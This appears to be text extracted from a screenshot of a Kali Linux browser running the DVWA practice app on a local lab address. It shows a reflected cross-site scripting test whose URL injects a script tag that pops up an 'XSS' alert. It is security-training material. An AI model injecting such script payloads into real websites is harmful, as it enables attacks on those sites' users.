 Damn Vulnerable Web Ap
192.168.68.103/dvwa/vulnerabilities/xss_r/?name=prova+<script>alert("XSS")<%2Fscript>#
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
192.168.68.103
XSS
OK
Read 192.168.68.103